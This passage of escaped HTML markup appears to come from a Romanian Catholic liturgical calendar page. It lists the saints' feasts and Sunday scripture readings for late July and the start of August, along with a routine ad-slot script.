border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 